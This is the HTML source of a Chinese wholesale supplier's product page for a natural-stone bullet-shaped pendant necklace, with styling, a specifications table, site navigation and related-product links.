.owl-item img{ /*display:initial !important;*/ max-width: 100%; margin: 0 auto; } ul.products > li{ width:100%; } .o-products .owl-nav .owl-next { float: right; } .o-products .owl-nav i:hover { background-color: #727271; } .o-products .owl-nav .owl-prev { float: left; } .o-products .owl-nav { position: absolute; top: 32%; left: 0; width: 100%; } .o-products .owl-nav { height: 0px; } .o-products .owl-nav i { background-color: #ed7c30; color: #fff; padding: 20px 10px; font-size: 22px; } .owl-dots { width: 100%; text-align: center; } .owl-dot { text-align: center; width: 10px; margin: 0 auto; } footer{ padding-bottom: 20px; } .footer4 .form-control{ color:#fff; } .owl-dots .owl-dot.active span{ background:#0069b7; } .owl-dots span { height: 13px; width: 13px; display: block; border-radius: 50px; float: none; text-align: center; text-align: center; border: 1px solid #0069b7; }      .owl-dots .owl-dot { display: inline-block; margin-right:  5px; } .wsmenu{ margin-top: 20px; } .bread_crumb{ padding-bottom: 10px; } .bg_overlay{ background-color: rgba(0, 0, 0, 0.6); padding: 50px 0; } .o-products h2{ color:#fff; } .o-products h2 strong{ color:#fff; } .logo{ max-width: 220px; } .bannermain .owl-nav{ height: 0px; } .footer1 img{ max-width: 160px; } /*color Change*/ section.top{ background-color:#8ad7bc; } ul.btn-groups li a{ background-color:#8ad7bc; border-radius: 0px; border-color: #ccc; } a.readmore{ background-color:#8ad7bc; } .o-products .owl-nav i{ background-color:#8ad7bc; } .o-products .owl-nav i:hover{ background-color:#8ad7bc; } .my-menu .navbar-nav>li.active a{ background-color:#8ad7bc !important; } .pro-overlay{ background-color:rgba(255, 15, 15, 0.6); } section.container.inner h2 strong{ color:#8ad7bc; } .wlc-bg h2 strong{ color:#8ad7bc; } .bannermain{ border-bottom:5px solid #8ad7bc; max-width: 2400px; margin: 0 auto; } section.top .top-left i{ color:#fff; } .seo-content{ background: #efefef; padding-top: 15px; padding-bottom: 15px; margin-bottom: 20px; color: black; word-break:break-word; } @meda  screen and (max-width:767px){ .seo-content .pad0 { padding: 0px 15px; } } /* color change end */ @media    screen and (max-width: 680px) { .wsmenu{ margin-top: 0px; } } .my_contact_us{ position: fixed; top: 40%; right: -138px; z-index: 9999999; height: 0px; } .vertical-text { transform: rotate(90deg); transform-origin: left top 0; } .modal-header .close{ color: #000; } .product_thumb{ /* height: 258px; */ /* line-height: 250px !important; */ border: 1px Solid #ccc; /* max-width: 200px; */ /* text-align: center; */ padding: 0 !important; margin: 0 auto; float: none; } .product_thumb img { width: 100%; height: 100%; } .owl-carousel1 .owl-dots{ display:none; } .why_choose_us{ text-align:left !important; padding: 38px 0 0px 0 !important; } section.top { position: relative; top: 0; width: 100%; z-index:99; } section.logo-sec { position: relative; top: initial; width: 100%; border-bottom:1px Solid #ccc; } .logo img{ text-align: left; margin: 0 auto 0 0; } /* email subs css start */ .email-subs { position: relative; } .custom-input-email::placeholder { color: #fff; } .custom-input-email:focus { border-color: #fff; box-shadow: unset; opacity:1; } div#success-newsletter { display: none; } div#error-newsletter { display: none; } p.green-news { color: green; top: 60px; } p.red-news { color: red; top: 60px; } /*email subs css end*/ section.grey{ padding: 0px;  }
	</style>

	
<style type="text/css">



ul.short-specification li {
    font-size: 16px;
}
span#productTitle {
    font-size: 20px;
}


.innercaption h2 {
    /* display: none; */
    font-size: 18px;
    max-width: 42%;
    line-height: 26px;
    background: #ffffff8a;
    padding: 5px 20px;
}
.prod_desc h3 {
    color: #000;
    font-weight: 500;
}
.related-products {
    padding-left: 20px;
}


/*child category css start*/

.pd-thumbs ul li:nth-child(6) {
    display: none;
}

.pd-thumbs ul li:nth-child(7) {
    display: none;
}

.pd-thumbs ul li:nth-child(8) {
    display: none;
}

.pd-thumbs ul li:nth-child(9) {
    display: none;
}
.pd-thumbs ul li {
    display: none;
}

.cat_level_1 a:first-child:before {
    content: "v";
    position: absolute;
    right: 11px;
    /* transform: rotate(85deg); */
    font-size: 15px !important;
    color: #242b5b;
    font-weight: 700;
    opacity:0;
}

.cat_level_1 a:first-child {
    position: relative;
}

.cat_level_1.menu_opened > a {
    display: block !important;
    position: relative;
}

.cat_level_1 > a {
    display: none !important;
}

.cat_level_1 > a:nth-child(1) {
    display: block !important;
}

body .my_cat .active_child {
    /*background-color: #056da4 !important;*/
    color: #fff !important;
}
.heng-1 {
    border: solid 1px #f7a84c !important;
    margin: 14px 9px 0 0 !important;
    vertical-align: top !important;
    margin-bottom: 20px !important;
}
.prod_main .btn-primary {
    float: unset;
    margin-top: 40px;
    background-color: #ef4b50;
    border: 0;
    color: #fff;
    border-radius: 0;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
    padding: 9px 30px 9px 30px;
    background: #c90916;
    text-transform: uppercase;
}


/*child category css end*/


    h1{
        font-size: 30px;   
    }
    
    
    body .pro-menu {
    margin-top: 0px;
    }
    
    body .my_cat a {
    width: 100%;
    }

    .bx-wrapper img{
        margin: 0 auto;
    }


    .slide_img_box {
        height: 500px;
        line-height: 500px !important;
        /*border: 1px Solid #ccc;*/
        max-width: 500px;
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
    }
.heze-pros-main {
    margin-top: 50px;
    background: #fff;
    position: relative;
    /* height: 335px; */
    transition: 0.5s ease;
    border: 1px solid #ccc;
    margin-bottom: 15px;
}
    .slide_img_box img {
        vertical-align: middle;
        max-height: 500px;
        display: initial;
    }
    
    .main-pic{
        height: 351px;
        /*line-height: 496px !important;*/
        /*border: 1px Solid #ccc;*/
        /* max-width: 20px; */
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
        float: none;
       
    }
    
    .req-btn {
    background-color: #242b5b;
    border: none;
    color: #fff;
    padding: 10px 50px;
    /* border-radius: 50px; */
    font-weight: 700;
}
    
    .main-pic img {
        max-width: 100%;
        vertical-align: middle;
        max-height: 351px;
        /*width:100%;*/
    }
    
    .pd-thumbs ul li {
     text-align: left;
    margin-top: -10px;
    padding-left: 0px;
    width: 20%;
    
    display:inline-block;
    }
    
    .pd-thumbs ul li:hover {
        cursor: pointer;
    }
    
    .pd-thumbs ul li span {
       width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    vertical-align: middle;
    }
    img.product_secondary_image_sm {
  
        max-height: 90px;
    max-width: 90px;
}
.col-md-1.col-xs-12.no-s {
    padding: 0;
}

.product_secondary_images_container {
  height: 62px;
    margin-bottom: 5px;
        border: 1px solid #ccc6;
}
    
    body .pd-thumbs ul li img {
        max-height: 100%;
    vertical-align: middle;
    max-width: 100%;
    }
    
    .img_active {
        border: 1px Solid #337ab7;
    }
    
    .pd-thumbs {
            text-align: left;
            margin-top: -10px;
            padding-left: 0px !important;
            padding-right: 8px;
    }

    
    @media  only screen and (max-width: 600px)  {
        .main-pic{
            max-height: 300px;
            line-height: 296px !important;
            /*border: 1px Solid #ccc;*/
            /* max-width: 20px; */
            text-align: center;
            padding: 0 !important;
            margin: 0 auto;
            float: none;
        }
        
        .innercaption h2 {
     display: none; 
   
}
        
        .main-pic img {
            max-width: 300px;
            vertical-align: middle;
            max-height: 296px;
        }
    }
    
      @media    only screen and (min-width: 600px) and (max-width: 900px) {
    	ul.products > li {
            width: 48%;
        }
    }
    
     @media    only screen and (min-width: 320px) and (max-width: 600px) {
    	ul.products > li {
            width: 100%;
        }
        
        .pull-right {
    display: none;
}
    }
    
   .Product-Description {
    color: #ffad19;
}
.Product-Description-main {
      font-size: 18px;
    color: #fff;
}

.Product-Description-cap {
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 10px;
    padding: 0;
}

.no-paddis {
    padding: 0 0;
}

.my-quote textarea {
    resize: none;
}

</style>


</head>

<body class=" samtechpk page_home template_front-page" style="overflow-x: hidden;">
    
    
<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7B5L86"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

 

<!-- End Google Tag Manager (noscript) -->
    
	<div class="my_contact_us">
		<button class="btn btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:;">Inquire Now</button>
	</div>
	
	

	
	<div class='clearfix'></div>

	<section class="top-top">
	    <div class="container">
	        <div class="row">
	            <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 upper-upper">
	               <div class="head-info">
	                   <div class="first">
	                     <img src="/images/emils.png" loading="lazy">
	                     </div>
	                     <div class="first-ss">
                        <h5><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7e1c0d0a11101b3e1c0d0a11101b5317101d501d1113">[email&#160;protected]</a></h5>
                     </div>
                     
                     <div class="second">
	                     <img src="/images/phones.png" loading="lazy">
	               </div>
	               <div class="second-ss">
                        <h5>86 0755 2103 8493</h5>
                     </div>
                    </div>
                </div>
	         
	                
	            
	            
	            <div class="col-xs-12 col-sm-12 col-md-5  col-lg-5 upper">
	                 <ul class="head-icon-1">
                     <li>
                        <a href="https://www.facebook.com/birstoneinc/"><img src="/images/FB.png" loading="lazy"></a>
                        <a href="https://www.instagram.com/birstoneincofficial/"><img src="/images/insta.png" loading="lazy"></a>
                        <a href="https://wa.me/8618200359146"><img src="/images/whatsapp.png" loading="lazy"></a>
                        <a href="https://www.youtube.com/channel/UC1GIBKSul0lufUPmJwO1NFA"><img src="/images/you.png" loading="lazy"></a>
                         
                     
                     </li>
                  </ul>
	                 
	            </div>
	            
	            
	        </div>
	    </div>
	</section>
	

	<section class="logo-sec">
		<div class="container wsmenucontainer">
			<div class="row border">
			    
			    <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 logo wow flash" style="visibility: visible; animation-name: flash;">
				     
				 	<a class="logo" href="https://www.bstoneinc.com/" title="Birstone Inc">
				 		<img loading="lazy" src="/uploads/images/logo/0456095001702991306-birstone.png" class="tp-rs-img lazyloaded img-responsive" alt="">
				 	</a>
				
				</div>
			    <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
            					          <ul class="mobile-sub wsmenu-list">
            					            <li class=""><a href="https://www.bstoneinc.com/"  >Home</a></li>
            					             <li class=""><a href="/about-us" >About Us</a></li>
            					              <li class=""><a href="/products" >Products</a>
            			              			<ul class="wsmenu-submenu">
            			              			    
                			              			                                                          
                                                                         							            <li><a href="/product-category/jade-roller-skincare-tools">Jade Roller Skincare Tools</a></li>
                							                        							            <li><a href="/product-category/gua-sha-massage-tools">Gua Sha Massage Tools</a></li>
                							                        							            <li><a href="/product-category/natural-jade-masks">Natural Jade Masks</a></li>
                							                        							            <li><a href="/product-category/jade-yoni-eggs-wands">Jade Yoni Eggs & Wands</a></li>
                							                        							            <li><a href="/product-category/jade-comb">Jade Comb</a></li>
                							                        							            <li><a href="/product-category/handmade-crafts">Handmade Crafts</a></li>
                							                        							            <li><a href="/product-category/gemstone-figurines">Gemstone Figurines</a></li>
                							                        							            <li><a href="/product-category/ice-globes">Ice Globes</a></li>
                							                        							            <li><a href="/product-category/jade-mushroom">Jade Mushroom</a></li>
                							                        							            <li><a href="/product-category/metal-gua-sha-roller">Metal Gua Sha Roller</a></li>
                							                    						        		<li><a href="/products">All Products</a></li>
            					        		</ul>
            							    </li>
            							    
            							     
            							    <li class=""><a href="/blogs" >Blogs</a></li>
                        		            <li class=""><a href="/contact-us" >Contact Us</a></li>
                        		            <li class=""><a href="/we-love-sharing">We Love Sharing</a></li>
                        		            
                        		            
                        		            
                        		            
                        		            
            					            
            					          </ul>
            					        </nav>
					</div>
				</div>
				
				
				<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
				<div class="search-btn">
                    <form method="GET" action="/products">
    		           <input type="search" placeholder="Type Here To Search" value="" name="product_name" autocomplete="off">
    		            <button type="submit" class="header-search-btn"><img src="/images/sea-bar.png" loading="lazy"> SEARCH</button>
	                 </form>
	             </div>
			</div>
			
			
		</div>
		</div>
	</section>
	
	
	
	<div class='clearfix'></div>

<div class="bannermain innerbanner">
	<div class="banner_overlay"></div>
	<img src="/images/productbanner (1).jpg" alt="">
	<div class="innercaption">
		<div class="container">
		    		</div>
	</div>
</div>


<section class="bread-crum">
        
        <div class="container">
        
            <div class="bread_crumb">
            <a href="/">Home</a> > 
            <a href="/products">Products</a> > 
            
                        
        	<a href="/product-category/handmade-crafts" > Handmade Crafts </a> >
            Bulk Bullet Shape Point Pendant Necklace
            
        </div>
	    
	    </div>
         
    </section>


<section class="clearfix arrival-area product">
    <div class="container prod_main" >
        
        <div class="row">
            
       
  
            <div class="col-md-5 col-sm-12 col-xs-12 prod_desc_box">
                
                    <div class="summary entry-summary">
                        <div class="list_image_container pd-left">
                            <div id="main_img_0" class="new_bg_image_overlay main-pic" style="display: block;">
                                <img src="https://www.bstoneinc.com/uploads/images/products/3/8/0005003001670687643-bulk-bullet-shape-po_500.jpeg" class="prdouct_lbox" title="Bulk Bullet Shape Point Pendant Necklace">
                            </div>
                            
                                                 
                        </div>    
                    </div>
            </div>
                 <div class="product_secondary_images pd-thumbs col-md-1 col-xs-12 no-s">
                <ul class="view-pro-img">
                    
                    <li class="img_active" onclick="change_img_thumb(0)" id="prod_img_0">
                        <span>
                            <div class="product_secondary_images_container">
                                <img class="product_secondary_image_sm" alt="Bulk Bullet Shape Point Pendant Necklace" src="https://www.bstoneinc.com/uploads/images/products/3/8/0005003001670687643-bulk-bullet-shape-po_500.jpeg">
                            </div>
                        </span>
                    </li>
                    
                                        
                </ul>
                
            </div>
            
           
           
               <div class="col-md-6 col-sm-12 col-xs-12 my-quote">
                <h2 class="pgtitle">Bulk Bullet Shape Point Pendant Necklace</h2>
                                
                 <div class="short-descrition-inner" itemprop="short_description">
                        <p ><table class="table attr_table" style="margin: 0px 0px 20px; padding: 0px; box-sizing: border-box; font-family: Calibri, arial, sans-serif; border-spacing: 0px; background-color: #ffffff; width: 663.188px; max-width: 100%; caret-color: #333333; color: #333333; font-size: 14px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; line-height: inherit; vertical-align: baseline; height: 151px;">
<tbody style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: Lato, sans-serif !important; border: 0px; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; vertical-align: baseline;">
<tr style="margin: 0px; padding: 0px; box-sizing: border-box; border: 0px; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; vertical-align: baseline; height: 39px;">
<td class="c1" style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 142.265625px; background-color: #f5f5f5; height: 39px;">Model Number</td>
<td class="c2" style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 519.9375px; height: 39px;">BS-HG18</td>
</tr>
<tr style="margin: 0px; padding: 0px; box-sizing: border-box;">
<td style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 142.265625px; background-color: #f5f5f5;">Place of Origin</td>
<td style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 519.9375px;">Guangdong, China</td>
</tr>
<tr style="margin: 0px; padding: 0px; box-sizing: border-box;">
<td style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 142.265625px; background-color: #f5f5f5;">MOQ</td>
<td style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 519.9375px;">1000 pcs</td>
</tr>
<tr style="margin: 0px; padding: 0px; box-sizing: border-box;">
<td style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 142.265625px; background-color: #f5f5f5;">Port</td>
<td style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 519.9375px;">ShenZhen</td>
</tr>
<tr style="margin: 0px; padding: 0px; box-sizing: border-box; border: 0px; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; vertical-align: baseline; height: 38px;">
<td class="c1" style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 142.265625px; background-color: #f5f5f5; height: 34px;">Lead Time</td>
<td class="c2" style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 519.9375px; height: 34px;">To be negotiated</td>
</tr>
</tbody>
</table></p>
                    </div>
			        
                
                	<button class="btn btn-primary inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
                
             
                
            </div>
            
                     <div class="col-md-9 col-sm-12 col-xs-12 ">
                
                <div class="prod_desc">
                    <h4 class="Product-Description Product-Description-main">Description:</h4>
                    <div itemprop="description">
                        <p><p style="margin: 0px 0px 10px; padding: 10px 0px 0px; box-sizing: border-box; font-family: Lato, sans-serif; word-break: break-word; caret-color: #333333; color: #333333; font-size: 14px;">&nbsp;</p>
<table style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: Lato, sans-serif; border-spacing: 0px; border-collapse: separate; width: 774px; border: 1px solid #999999; caret-color: #333333; color: #333333; font-size: 14px; height: 206px;">
<tbody style="margin: 0px; padding: 0px; box-sizing: border-box;">
<tr style="margin: 0px; padding: 0px; box-sizing: border-box;">
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 92.921875px;"><strong style="margin: 0px; padding: 0px; box-sizing: border-box;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: Lato, sans-serif; font-size: 14px; background-color: #ffffff;">Material</span></span></strong></td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 308.09375px;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; background-color: #ffffff;">Natural Stone/Gemstone</span></td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 99px;"><strong style="margin: 0px; padding: 0px; box-sizing: border-box;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: Lato, sans-serif; font-size: 14px; background-color: #ffffff;">Tech</span></span></strong></td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 272.015625px;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: Lato, sans-serif; font-size: 14px; background-color: #ffffff;">Carved Crafts</span></span></td>
</tr>
<tr style="margin: 0px; padding: 0px; box-sizing: border-box;">
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 92.921875px;"><strong style="margin: 0px; padding: 0px; box-sizing: border-box;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; background-color: #ffffff;">Size</span></strong></td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 308.09375px;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; background-color: #ffffff;">8*30mm; 5g/Custom</span></td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 99px;"><strong style="margin: 0px; padding: 0px; box-sizing: border-box;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: Lato, sans-serif; font-size: 14px; background-color: #ffffff;">Theme</span></span></strong></td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 272.015625px;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; background-color: #ffffff;">Healing</span></td>
</tr>
<tr style="margin: 0px; padding: 0px; box-sizing: border-box;">
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 92.921875px;"><strong style="margin: 0px; padding: 0px; box-sizing: border-box;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; background-color: #ffffff;">Style</span></strong></td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 308.09375px;">Trendy Gift</td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 99px;"><strong style="margin: 0px; padding: 0px; box-sizing: border-box;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: Lato, sans-serif; font-size: 14px; background-color: #ffffff;">Application</span></span></strong></td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 272.015625px;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; background-color: #ffffff;">Crystal Pendant</span></td>
</tr>
<tr style="margin: 0px; padding: 0px; box-sizing: border-box;">
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 92.921875px;"><strong style="margin: 0px; padding: 0px; box-sizing: border-box;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: Lato, sans-serif; font-size: 14px; background-color: #ffffff;">Shiping</span></span></strong></td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 679.109375px;" colspan="3"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: Lato, sans-serif; font-size: 14px; background-color: #ffffff;">Express, Ocean Freight, Land Freight, Air Freight&nbsp;<br style="margin: 0px; padding: 0px; box-sizing: border-box;" /></span></span></td>
</tr>
</tbody>
</table>
<p><img src="../../../uploads/images/mce_uploads/0471028001670687720-7405.jpeg" alt="View File" width="800" height="800" /></p></p>
                    </div>
                    
                    <div class="summary entry-summary">
                        <!--<button class="btn btn-primary" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:" >Product Inquiry</button>-->
                    </div>
                </div>
            </div>
            <div class="col-md-3 col-sm-12 col-xs-12 related-products-main-div no-paddis">
                    <div class="related-products ">
                        <div class="related-product">
                            <h4 class="Popular">Popular Products</h4>
                        </div>
                        
                      
				
        					        					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/bulk-mini-mushrooms-crystals/283">
                                     <img class="img-responsive" src="https://www.bstoneinc.com/uploads/images/products/4/7/0913354001670683832-bulk-mini-mushrooms_200.jpeg"  alt="Bulk Mini Mushrooms Crystals" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/bulk-mini-mushrooms-crystals/283">Bulk Mini Mushrooms Crystals</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/jade-roller-gua-sha-tools-wholesale-face-massage-opal-stone/56">
                                     <img class="img-responsive" src="https://www.bstoneinc.com/uploads/images/products/8/8/0681277001667566272-bulk-natural-opal-ja_200.jpeg"  alt="Bulk Natural Opal Jade Roller Gua sha Set Opalite Face Massager" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/jade-roller-gua-sha-tools-wholesale-face-massage-opal-stone/56">Bulk Natural Opal Jade Roller Gua sha Set Opalite Face Massager</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/horn-shape-blue-aventurine-jade-gua-sha-massage-tool/185">
                                     <img class="img-responsive" src="https://www.bstoneinc.com/uploads/images/products/9/6/0877808001667721289-horn-shape-blue-aven_200.jpeg"  alt="Horn Shape Blue Aventurine Jade Gua Sha Massage Tool" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/horn-shape-blue-aventurine-jade-gua-sha-massage-tool/185">Horn Shape Blue Aventurine Jade Gua Sha Massage Tool</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/wholesale-crystal-dildos-massage-wand-rose-quartz-high-quality-crystal-dildos/143">
                                     <img class="img-responsive" src="https://www.bstoneinc.com/uploads/images/products/5/7/0778092001660143753-wholesale-natural-pe_200.jpeg"  alt="Wholesale Crystal Dildos Rose Quartz Massage Wand Dildos" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/wholesale-crystal-dildos-massage-wand-rose-quartz-high-quality-crystal-dildos/143">Wholesale Crystal Dildos Rose Quartz Massage Wand Dildos</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                             </div>
                                
                  </div>
            
        </div>
      
    </div>
</section>







    

     

            
    	
    
	<footer class="wow fadeInUp" >
		<div class="container">
		   <div class="row">
			<div class="container ft-bg-color">
			  <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 fc">
			    
			    <div class="ab-ft">
			        
			        <div class="footer-name">
			           <h4>Birstone Inc</h4>
			        </div>
			        <div class="footer-icons">
    			      <ul class="head-icon">
                         <li>
                            
                            <a href="https://www.facebook.com/birstoneinc/"><img src="/images/FB.png" loading="lazy"></a>
                            <a href="https://www.instagram.com/birstoneincofficial/"><img src="/images/insta.png" loading="lazy"></a>
                            <a href="https://wa.me/8618200359146"><img src="/images/whatsapp.png" loading="lazy"></a>
                            <a href="https://www.youtube.com/channel/UC1GIBKSul0lufUPmJwO1NFA"><img src="/images/you.png" loading="lazy"></a>
    
                         </li>
                      </ul>
			        </div>
			        <p class="asdaszxc">All rights Reserved © 2025</p>
			    
				 </div>   
			   </div>
